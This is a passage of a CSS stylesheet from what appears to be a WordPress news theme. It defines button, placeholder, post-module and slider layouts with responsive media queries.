margin-right: 20px;
border: none;
transition: none;
}
.wpb_button:hover {
text-shadow: none;
}
.vc_btn {
margin-bottom: 20px !important;
margin-left: 20px;
margin-right: 20px;
transition: none !important;
}
.td-post-content .vc_btn {
margin-left: 0;
margin-right: 0;
}
.wpb_text_column .vc_btn,
.widget_text .vc_btn {
margin-left: 0;
margin-right: 0;
}
body .vc_btn:hover {
text-decoration: none !important;
}
.vc_btn-black:hover,
.wpb_btn-black:hover {
background-color: #4db2ec !important;
}
.wpb_default {
background-color: #4db2ec;
}
.wpb_default:hover {
text-shadow: none;
background-color: #4db2ec;
opacity: 0.8;
-webkit-transition: opacity 0.4s;
transition: opacity 0.4s;
} .wpb_call_to_action {
padding-top: 20px;
background-color: #444;
}
.wpb_call_to_action .wpb_call_text {
color: #fff;
}
.vc_call_to_action {
padding-top: 20px;
} .wpb_video_widget {
margin-bottom: 26px;
}
.wpb_video_widget .wpb_video_wrapper {
padding-top: 0 !important;
}
.wpb_video_widget .wpb_video_wrapper iframe {
position: relative;
} .wpb_flickr_widget .wpb_heading {
display: table;
} .vc_custom_heading h4 {
margin: 0;
}
.vc_grid .vc_btn {
margin: 0 !important;
}
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px 17px !important;
}
}
@media (max-width: 767px) {
.tdc-block-empty,
.tdc-placeholder-title {
margin: 20px 10px !important;
}
}
.td-header-wrap.td-header-style-1 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-2 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-3 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-4 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-6 .td-spot-id-header .tdc-placeholder-title {
margin-top: 12px !important;
}
.td-header-wrap.td-header-style-5 .td-spot-id-header,
.td-header-wrap.td-header-style-7 .td-spot-id-header,
.td-header-wrap.td-header-style-8 .td-spot-id-header,
.td-header-wrap.td-header-style-9 .td-spot-id-header,
.td-header-wrap.td-header-style-10 .td-spot-id-header {
margin-top: 20px !important;
margin-bottom: 20px !important;
}
.td-header-wrap.td-header-style-5 .tdc-placeholder-title,
.td-header-wrap.td-header-style-7 .tdc-placeholder-title,
.td-header-wrap.td-header-style-8 .tdc-placeholder-title,
.td-header-wrap.td-header-style-9 .tdc-placeholder-title,
.td-header-wrap.td-header-style-10 .tdc-placeholder-title {
margin: 0 !important;
}
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
margin: 20px auto !important;
}
.td-pb-span8 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
width: 100%;
}
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
background-color: transparent;
margin: 0 20px;
font-family: Verdana, Geneva, sans-serif;
font-size: 11px;
line-height: 21px;
font-weight: normal;
text-align: left;
padding: 20px;
border: 1px solid #eeecf0;
color: black;  }
@media (min-width: 768px) and (max-width: 1023px) {
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
margin: 0 10px;
}
}
.tdc-missing-external-shortcode span,
.td-block-missing-settings span,
.tdc_external_shortcode span {
background-color: #ec4d4d;
color: white;
font-weight: bold;
padding: 3px 8px 4px;
font-size: 10px;
position: relative;
top: -1px;
margin-right: 10px;
border-radius: 3px;
}
.td-header-sp-top-menu .td-block-missing-settings {
padding: 0;
border: none;
color: #888888;
font-size: 10px;
}
.td-header-sp-top-menu .td-block-missing-settings span {
padding: 2px 6px;
font-size: 9px;
}
.tdc-element .tdc-block-empty {
height: 50px;
border: 1px solid #ebebeb;
font-size: 13px;
line-height: 50px;
color: #666;
}
.tdc-element .tdc-block-empty:before {
position: absolute;
width: 100%;
text-align: center;
top: 0;
left: 0;
right: 0;
}
.tdc-element .tdc-block-empty.td_block_authors {
outline: none;
}
.tdc-element .tdc-block-empty.td_block_authors:before {
content: 'No author';
}
.td-element-style {
position: absolute;
z-index: 0;
width: 100%;
height: 100%;
top: 0;
bottom: 0;
left: 0;
right: 0;
overflow: hidden;
pointer-events: none;
}
.td-element-style-before {
transition: opacity 1s ease 0s;
-webkit-transition: opacity 1s ease 0s;
opacity: 0;
}
.td-js-loaded .td-element-style-before {
opacity: 1;
}
.tdc-elements .td_block_slide .td_module_slide {
position: relative;
}
.tdc-elements .td-theme-slider .td-icon-left,
.tdc-elements .td-theme-slider .td-icon-right {
display: none;
} .td_module_2 {
padding-bottom: 22px;
}
.td_module_2 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_2 .entry-thumb {
min-height: 160px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .entry-thumb {
min-height: 116px;
}
}
.td_module_2 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_2 .td-module-comments {
top: -4px;
} .td_module_3 {
padding-bottom: 30px;
}
.td_module_3 .td-module-comments {
top: -4px;
}
.td_module_3 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_3 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_3 .entry-thumb {
width: auto;   }
@media (min-width: 1024px) {
.td_module_3 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_3 .entry-thumb {
min-height: 141px;
}
}
@media (max-width: 767px) {
.td_module_3 .entry-thumb {
width: 100%;
}
} .td_module_4 {
margin-bottom: 37px;
}
.td_module_4 .td-module-comments {
top: -4px;
}
.td_module_4 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_4 .td-module-thumb {
margin-bottom: 9px;
}
}
.td_module_4 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_4 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_4 .entry-thumb {
min-height: 141px;
}
} .td_module_5 {
margin-bottom: 12px !important;
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 16px; }
@media (max-width: 767px) {
.td_module_5 {
margin-bottom: 16px !important;
}
}
.td_module_5 .td-module-comments {
top: -4px;
}
.td_module_5 .td-excerpt {
margin-bottom: 0;
}
.td_module_5 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_5 .entry-thumb {
min-height: 194px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_5 .entry-thumb {
min-height: 141px;
}
}
.td-block-row:last-child .td_module_5 {
border-bottom: none;
padding-bottom: 2px;
} .td_module_6 {
*zoom: 1;
}
.td_module_6:before,
.td_module_6:after {
display: table;
content: "";
line-height: 0;
}
.td_module_6:after {
clear: both;
}
.td_module_6 .td-module-thumb {
position: absolute; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .td-module-thumb {
width: 80px;
}
}
.td_module_6 .item-details {
margin-left: 115px;
margin-bottom: 20px;
min-height: 76px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .item-details {
margin-left: 92px;
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.td_module_6 .item-details {
margin-left: 114px;
}
}
.td_module_6 .entry-date {
position: relative;
}
.td_module_6 .entry-thumb {
width: 100px;
height: auto;  }
@media (min-width: 1024px) {
.td_module_6 .entry-thumb {
min-height: 75px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .entry-thumb {
min-height: 60px;
}
}
.td_module_6 .entry-review-stars {
margin-top: 1px;
} .td_module_7 {
*zoom: 1;
}
.td_module_7:before,
.td_module_7:after {
display: table;
content: "";
line-height: 0;
}
.td_module_7:after {
clear: both;
}
.td_module_7 .td-module-thumb {
position: absolute;
right: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .td-module-thumb {
width: 80px;
}
}
.td_module_7 .item-details {
margin-right: 115px;
margin-bottom: 20px;
min-height: 76px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .item-details {
margin-right: 92px;
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.td_module_7 .item-details {
margin-right: 114px;
}
}
.td_module_7 .entry-date {
position: relative;
}
.td_module_7 .entry-thumb {
width: 100px;
height: auto;  }
@media (min-width: 1024px) {
.td_module_7 .entry-thumb {
min-height: 75px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_7 .entry-thumb {
min-height: 60px;
}
}
.td_module_7 .entry-review-stars {
margin-top: 1px;
} .td_module_8 {
position: relative;
top: -4px;
}
.td_module_8 .td-module-comments {
top: 2px;
}
.td_module_8 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 13px;
margin-bottom: 11px;
}
.td_module_8 .entry-title {
font-size: 15px;
line-height: 19px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_8 .entry-title {
margin-bottom: 7px;
font-size: 13px !important;
line-height: 18px !important;
}
}
.td_module_8 .entry-review-stars {
margin-top: 1px;
} .td_module_9 {
text-align: center;
position: relative;
top: -6px;
margin-top: 8px;
}
.td_module_9 .entry-title {
font-size: 17px;
line-height: 21px;
font-weight: 600;
margin: 0 0 8px 0; }
@media (max-width: 1023px) {
.td_module_9 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
}
}
.td_module_9 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 10px;
margin-bottom: 16px; }
@media (max-width: 1023px) {
.td_module_9 .item-details {
padding-bottom: 2px;
margin-bottom: 8px;
}
}
.td_module_9 .td-post-category {
margin: 4px auto 6px;
display: table;
white-space: normal;
}
.td_module_9 .entry-review-stars {
margin-top: 1px;
}
.td_module_9 .meta-info {
margin-bottom: 18px;
} .td_module_10 {
padding-left: 20px;
padding-right: 19px;
*zoom: 1;  }
.td_module_10:before,
.td_module_10:after {
display: table;
content: "";
line-height: 0;
}
.td_module_10:after {
clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_10 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_10 .td-module-thumb {
float: left;
width: 180px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .td-module-thumb {
width: 168px;
}
}
@media (max-width: 767px) {
.td_module_10 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_module_10 .entry-thumb {
width: 100%;
}
.td_module_10 .entry-title {
margin: 0 0 8px 0;
font-weight: 600;
font-size: 21px;
line-height: 26px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .entry-title {
margin-bottom: 6px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_10 .entry-title {
font-size: 16px !important;
line-height: 20px !important;
}
}
.td_module_10 .td-excerpt { }
@media (max-width: 767px) {
.td_module_10 .td-excerpt {
display: none;
}
}
.td_module_10 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_10 .td-post-category {
display: table;
top: -1px;
margin-bottom: 4px;
}
}
.td_module_10 .meta-info {
margin-bottom: 14px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .meta-info {
margin-bottom: 10px;
}
}
.td_module_10 .item-details {
position: relative;
min-height: 135px;
margin-left: 200px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_10 .item-details {
min-height: 128px;
margin-left: 188px;
}
}
@media (max-width: 767px) {
.td_module_10 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
}
.td_module_10 .td-post-vid-time {
bottom: auto;
right: auto;
left: 0;
} .td_module_11 {
padding-left: 20px;
padding-right: 19px;
*zoom: 1;  }
.td_module_11:before,
.td_module_11:after {
display: table;
content: "";
line-height: 0;
}
.td_module_11:after {
clear: both;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_11 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_11 .td-module-thumb {
float: left;
width: 238px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .td-module-thumb {
width: 200px;
}
}
@media (max-width: 767px) {
.td_module_11 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_module_11 .entry-thumb {
width: 100%;
}
.td_module_11 .td-excerpt {
margin-bottom: 19px; }
@media (max-width: 767px) {
.td_module_11 .td-excerpt {
display: none;
}
}
.td_module_11 .entry-title {
margin: 0 0 7px 0;
font-weight: 600;
font-size: 21px;
line-height: 26px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .entry-title {
margin-bottom: 8px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_11 .entry-title {
font-size: 16px !important;
line-height: 20px !important;
}
}
.td_module_11 .meta-info {
margin-bottom: 14px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .meta-info {
margin-bottom: 10px;
}
}
.td_module_11 .item-details {
position: relative;
min-height: 178px;
margin-left: 258px;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_11 .item-details {
min-height: 150px;
margin-left: 218px;
}
}
@media (max-width: 767px) {
.td_module_11 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
}
.td_module_11 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_11 .td-post-category {
display: table;
margin-bottom: 5px;
}
}
.td_module_11 .td-read-more { }
@media (max-width: 1023px) {
.td_module_11 .td-read-more {
display: none;
}
}
.td_module_11 .td-post-vid-time {
bottom: auto;
right: auto;
left: 0;
} .td_module_12 {
padding-left: 20px;
padding-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_12 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_12 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_12 .entry-title {
font-size: 28px;
line-height: 32px;
margin: 0 0 7px 0;
font-weight: 500; }
@media (max-width: 1023px) {
.td_module_12 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
}
}
.td_module_12 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 29px;
margin-bottom: 20px;
}
.td_module_12 .meta-info {
margin-bottom: 14px;
}
.td_module_12 .td-module-excerpt {
margin-bottom: 12px;
}
.td_module_12 .td-post-category {
top: -2px;
} .td_module_13 {
padding-left: 20px;
padding-right: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_13 {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
.td_module_13 {
padding-left: 10px;
padding-right: 10px;
}
}
.td_module_13 .entry-title {
font-size: 28px;
line-height: 32px;
margin: 0 0 7px 0;
font-weight: 500; }
@media (max-width: 1023px) {
.td_module_13 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
}
}
.td_module_13 .item-details {
border-bottom: 1px dashed #f1f1f1;
padding-bottom: 20px;
margin-bottom: 20px;
}
.td_module_13 .meta-info {
margin-bottom: 14px;
}
.td_module_13 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_13 .td-post-category {
top: -1px;
}
}
.td_module_13 .td-module-thumb {
margin-bottom: 20px;
} .td_module_14 {
z-index: 2;
}
.td_module_14 .meta-info {
position: absolute;
background-color: #ffffff;
border-bottom: 1px dashed #f1f1f1;
margin: 0 20px;
padding: 13px 20px 12px 20px;
bottom: -49px;
width: 639px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .meta-info {
width: 463px;
}
}
@media (max-width: 767px) {
.td_module_14 .meta-info {
width: 100%;
margin: 0;
bottom: auto;
padding: 8px 10px 10px 10px;
position: relative;
}
}
.td_module_14 .entry-title {
font-size: 24px;
line-height: 28px;
margin: 0 0 11px 0;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .entry-title {
margin-bottom: 12px;
font-size: 17px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td_module_14 .entry-title {
margin-bottom: 7px;
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_14 .td-module-thumb {
width: 681px;
max-height: 350px;
position: relative;
left: -1px;
margin-bottom: 49px;
overflow: hidden;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_14 .td-module-thumb {
max-height: 260px;
width: 505px;
}
}
@media (max-width: 767px) {
.td_module_14 .td-module-thumb {
width: 100%;
margin-bottom: 0;
max-height: none;
left: 0;
}
}
.td_module_14 .td-module-thumb .entry-thumb {
width: 100%;
margin-left: auto;
margin-right: auto; }
@media (max-width: 767px) {
.td_module_14 .td-module-thumb .entry-thumb {
width: 100%;
}
}
.td_module_14 .meta-info-container {
position: relative;
}
.td_module_14 .td-excerpt {
padding: 12px 20px 37px 20px;
margin: 0;
max-width: 681px; }
@media (max-width: 767px) {
.td_module_14 .td-excerpt {
padding: 6px 10px 50px 10px;
}
}
.td_module_14 .td-post-category {
top: -2px; }
@media (max-width: 767px) {
.td_module_14 .td-post-category {
top: -1px;
}
}
.td_module_14 .entry-thumb { }
@media (min-width: 1024px) {
.td_module_14 .entry-thumb {
min-height: 100px;
}
}
.td_module_14 .td-post-vid-time {
bottom: auto;
top: 0;
} .td_module_mx1 {
position: relative; *zoom: 1;
}
@media (max-width: 767px) {
.td_module_mx1 {
border-bottom: 3px solid #fff;
}
}
.td_module_mx1:before,
.td_module_mx1:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx1:after {
clear: both;
}
.td_module_mx1 .meta-info .td-post-category {
background-color: #fff;
color: #222;
vertical-align: top;
}
.td_module_mx1 .meta-info {
position: absolute;
bottom: 0;
color: #fff;
padding: 0 20px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .meta-info {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .meta-info {
padding: 0 10px;
}
}
.td_module_mx1 .meta-info .td-post-author-name a {
color: #fff;
}
.td_module_mx1 .meta-info a {
color: #fff;
}
.td_module_mx1 .entry-title {
position: relative;
font-size: 16px;
font-weight: 600;
font-style: normal;
line-height: 21px;
margin-bottom: 0;
bottom: 9px;
margin-top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
bottom: 7px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .entry-title {
font-size: 17px !important;
line-height: 21px !important;
bottom: 7px;
}
}
.td_module_mx1 .entry-title a {
color: #fff !important;
}
.td_module_mx1 .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td_module_mx1 .entry-review-stars i {
line-height: 10px;
}
.td_module_mx1.td_module_wrap {
z-index: auto;
}
.td_module_mx1:hover .meta-info .entry-title a {
color: #fff;
}
.td_module_mx1 .td-module-thumb {
width: 341px;
height: 220px;
overflow: hidden;
z-index: 1;
margin-bottom: 0;  }
.td_module_mx1 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 80%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .td-module-thumb {
width: 253px;
height: 163px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .td-module-thumb {
width: 100%;
height: auto;
}
}
.td_module_mx1 .td-module-thumb .entry-thumb {
width: 100%;
}
.td_module_mx1 .td-block14-border {
background-color: #fff;
display: block;
height: 220px;
right: -2px;
position: absolute;
width: 3px;
z-index: 2;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .td-block14-border {
height: 163px;
}
}
@media (max-width: 767px) {
.td_module_mx1 .td-block14-border {
display: none;
}
}
.td_module_mx1 .entry-thumb {  }
@media (min-width: 1024px) {
.td_module_mx1 .entry-thumb {
min-height: 220px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx1 .entry-thumb {
min-height: 163px;
}
}
.td_module_mx1:hover .entry-title a {
color: #fff;
}
.td_block_14 .td-block-span12 .td_module_mx1 {
margin-bottom: 3px; }
@media (max-width: 767px) {
.td_block_14 .td-block-span12 .td_module_mx1 {
margin-bottom: 0;
}
}
.td_block_14 .td-block-span12 .td_module_mx1 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-span12 .td-block14-border {
display: none;
}
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb { }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_row .td-pb-span4:last-child .td_module_mx1 .td-module-thumb,
.td-column-3 .td-block-span4:last-child .td_module_mx1 .td-module-thumb {
width: 252px;
}
}
.td_block_14 .td-block-span6 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-row {
border-bottom: 3px solid #fff; }
@media (max-width: 767px) {
.td_block_14 .td-block-row {
border-bottom: 0;
}
}
.td_block_14 .td-block-row:last-child {
border-bottom: 0;
}
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-block-span6:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_14 .td-block-span6:last-child .td-block14-border {
display: none;
}
.td_block_14 .td-block-span4 .td-module-thumb {
margin-bottom: 0;
}
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 341px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 253px;
}
}
@media (max-width: 767px) {
.td_block_14 .td-block-span4:last-child .td-image-gradient:before {
width: 100%;
}
}
.td_block_14 .td-block-span4:last-child .td-block14-border {
display: none;
} .td_module_mx2 {
*zoom: 1;
}
.td_module_mx2:before,
.td_module_mx2:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx2:after {
clear: both;
}
.td_module_mx2 .entry-title {
font-size: 13px;
line-height: 18px;
font-weight: 600;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .entry-title {
font-size: 12px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td_module_mx2 .entry-title {
font-size: 13px !important;
line-height: 18px !important;
}
}
.td_module_mx2 .entry-title {
margin: 0 0 5px 0;
}
.td_module_mx2 .entry-thumb {
width: 80px;
height: auto;
}
.td_module_mx2 .td-module-thumb {
position: absolute;
margin: 0 0 0 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .td-module-thumb {
margin: 0 0 0 17px;
}
}
@media (max-width: 767px) {
.td_module_mx2 .td-module-thumb {
margin: 0 0 0 10px;
}
}
.td_module_mx2 .meta-info {
margin-bottom: 0;
}
.td_module_mx2 .meta-info div {
margin-bottom: 0;
}
.td_module_mx2 .entry-review-stars {
height: 15px;
position: relative;
top: -1px;
margin-bottom: 2px;
}
.td_module_mx2 .entry-review-stars i {
line-height: 10px;
}
.td_module_mx2 .item-details {
margin: 0 20px 20px 115px;
display: block;
min-height: 60px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx2 .item-details {
margin: 0 15px 17px 110px;
}
}
@media (max-width: 767px) {
.td_module_mx2 .item-details {
margin: 0 10px 17px 104px;
}
}
.td_module_mx2.td-module-search-def .item-details {
min-height: 80px;
}
.td_module_mx2 .entry-date {
position: relative;
} .td_module_mx3 {
position: relative;
width: 341px;
padding-bottom: 64px;
z-index: 1;  *zoom: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 {
width: 252px;
}
}
@media (max-width: 767px) {
.td_module_mx3 {
width: 100%;
left: 0;
padding-bottom: 30px;
}
}
.td_module_mx3:before,
.td_module_mx3:after {
display: table;
content: "";
line-height: 0;
}
.td_module_mx3:after {
clear: both;
}
.td_module_mx3 .meta-info {
position: absolute;
bottom: 19px;
min-width: 300px;
background-color: #ffffff;
border-bottom: 1px dashed #f1f1f1;
margin: 0 20px 0 21px;
padding: 14px 20px 12px 21px; }
@media (max-width: 767px) {
.td_module_mx3 .meta-info {
width: 100%;
margin: 0;
bottom: auto;
padding: 8px 10px 10px 10px !important;
position: relative;
}
}
.td_module_mx3 .td-module-thumb {
margin-bottom: 4px;
width: 100%; }
@media (max-width: 767px) {
.td_module_mx3 .td-module-thumb {
width: 100%;
margin-bottom: 0;
}
}
.td_module_mx3 .td-module-thumb .entry-thumb {
width: 100%;  }
@media (min-width: 1024px) {
.td_module_mx3 .td-module-thumb .entry-thumb {
min-height: 100px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 .td-module-thumb .entry-thumb {
min-height: 100px;
}
}
.td_module_mx3 .entry-title {
position: relative;
font-family: 'Open Sans', arial, sans-serif;
font-size: 15px;
font-weight: 600;
line-height: 19px;
font-style: normal;
margin: 0 0 12px 0;
height: auto;
bottom: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_mx3 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
}
}
@media (max-width: 767px) {
.td_module_mx3 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
margin-bottom: 5px;
}
}
.td_module_mx3 .td-module-comments {
position: relative;
bottom: 14px;
}
.td_module_mx3 .meta-info-container { }
@media (max-width: 767px) {
.td_module_mx3 .meta-info-container {
position: relative;
height: auto;
}
}
.td_module_mx3 .td-excerpt { }
@media (max-width: 767px) {
.td_module_mx3 .td-excerpt {
padding: 6px 10px 50px 10px;
}
} .td_normal_slide {
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td_normal_slide .td_block_inner {
position: relative;
}
.td_normal_slide .td-module-thumb {
margin-bottom: 0;
z-index: -1;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
@media (min-width: 768px) {
.td_normal_slide .td-module-thumb {
height: 100% !important;
}
}
.td_normal_slide .td-video-play-ico {
width: 40px !important;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .slide-meta {
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .td-admin-edit {
height: auto !important;
}
.td_normal_slide i {
z-index: 1;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .td_module_slide {
z-index: 1;
}
.td_normal_slide .block-title {
position: absolute;
left: 20px;
top: 0;
z-index: 2;
margin: 20px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .block-title {
margin: 17px 0 0 17px;
}
}
@media (max-width: 767px) {
.td_normal_slide .block-title {
display: none;
}
}
.td_normal_slide .td-image-gradient:before {
height: 50%;
}
.td_normal_slide .td-wrapper-pulldown-filter {
position: absolute;
float: none;
right: 20px;
top: 20px;
z-index: 2;
}
.td_normal_slide .td-wrapper-pulldown-filter {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_normal_slide .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
margin-right: 19px !important;
}
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter:hover {
color: #4db2ec !important;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a {
color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td-pb-span12 .td_normal_slide .block-title {
left: 0;
}
.td-pb-span12 .td_normal_slide .td-wrapper-pulldown-filter {
right: 0;
}
.td-theme-slider {
margin: 0 19px 0 20px; }
@media (max-width: 767px) {
.td-theme-slider {
margin: 0;
}
}
.td-theme-slider.iosSlider-col-3 {
margin: 0;
}
.td-theme-slider:hover .td-icon-left {
opacity: 0.7;
}
.td-theme-slider:hover .td-icon-right {
opacity: 0.7;
}
.td-theme-slider .slide-meta {
position: absolute;
bottom: 16px;
width: 100%;
padding: 0 20px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider .slide-meta {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td-theme-slider .slide-meta {
padding: 0 10px;
bottom: 10px;
}
}
.td-theme-slider .slide-meta a,
.td-theme-slider .slide-meta span {
color: #ffffff;
}
.td-theme-slider .slide-meta .entry-review-stars {
top: 0;
}
.td-theme-slider .slide-meta-author {
